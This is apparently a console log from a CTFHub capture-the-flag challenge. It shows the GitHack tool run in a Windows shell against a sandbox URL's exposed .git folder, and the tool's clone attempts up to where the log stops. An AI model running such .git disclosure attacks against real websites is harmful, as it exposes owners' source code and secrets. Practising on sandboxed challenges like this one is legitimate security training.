 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.2130]
(c) Microsoft Corporation。保留所有权利。
E:\tools\githack>python2 GitHack.py http://challenge-924aa806bf44244c.sandbox.ctfhub.com:10800/.git/
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-924aa806bf44244c.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'E:\tools\githack\dist\challenge-924aa806bf44244c.sandbox.ctfhub.com_10800'...
fatal: repository 'http://challenge-924aa806bf44244c.sandbox.ctfhub.com:10800/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-924aa806bf44244c.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config